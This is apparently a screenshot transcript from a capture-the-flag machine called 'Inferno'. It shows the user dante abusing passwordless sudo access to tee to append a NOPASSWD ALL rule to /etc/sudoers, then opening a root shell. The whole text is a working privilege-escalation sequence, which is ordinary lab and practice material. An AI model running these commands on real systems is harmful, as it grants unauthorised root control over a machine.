 $ LFILE=/etc/sudoers
$ echo "dante  ALL=(ALL) NOPASSWD:ALL" | sudo tee -a "$LFILE"
dante  ALL=(ALL) NOPASSWD:ALL
$ sudo -l
Matching Defaults entries for dante on Inferno:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/us

User dante may run the following commands on Inferno:
    (root) NOPASSWD: /usr/bin/tee
    (ALL) NOPASSWD: ALL
$ sudo /bin/sh
# whoami
root
#